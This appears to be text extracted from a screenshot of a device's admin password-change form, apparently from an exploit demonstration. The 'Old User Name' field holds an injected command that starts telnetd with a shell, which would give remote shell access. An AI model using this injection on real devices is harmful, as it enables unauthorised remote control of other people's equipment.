 Old User Name: ;/usr/sbin/telnetd -l/bin/sh
Old Password: ••••••••
New User Name: admin
New Password: ••••••••
Low Middle High
Confirm New Password: ••••••••